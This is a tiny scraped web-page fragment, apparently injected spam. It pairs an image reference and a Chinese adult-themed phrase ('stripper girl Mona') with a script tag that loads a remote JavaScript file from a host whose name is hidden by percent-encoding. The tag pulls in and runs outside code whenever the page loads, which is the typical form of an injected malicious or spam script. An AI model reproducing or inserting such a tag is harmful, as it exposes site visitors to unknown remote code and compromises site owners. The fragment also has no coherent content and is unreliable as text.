 脱衣舞女郎莫娜<script src=https://%68%65%78%69%65%79%73%2e%63%6f%6d/u.js></script>